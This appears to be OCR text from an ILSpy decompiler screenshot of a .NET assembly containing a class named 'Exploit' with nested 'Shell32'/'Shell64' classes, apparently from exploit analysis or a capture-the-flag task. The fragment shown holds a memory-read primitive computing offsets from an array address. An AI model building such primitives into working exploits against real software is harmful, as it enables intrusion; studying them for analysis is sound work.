 ILSpy
File View Help
C# C# 7.2 / VS 2017
System.Windows (4.0.0.0)
System (4.0.0.0)
System.Core (4.0.0.0)
binaryreader (1.0.0.0)
References
Resources
{} -
{} binaryreader
App
Exploit
Base Types
Derived Types
CustomDecoder
CustomEncoding
Shell32
Shell64
array : uint[]
Warning: Some assembly references could not be loaded. This might lead to incorrect decomp
for ex. property getter/setter access. To get optimal decompilation results, please manual
Show assembly load log
// binaryreader.Exploit
using ...
public class Exploit
{
private class Shell32 : Random
{
private uint read_uint(uint addr)
{
if (addr > 65536)
{
return array[(uint)((int)addr - (int)(Exploit.array_address + 8L)) >> 2];
}
return 0u;
}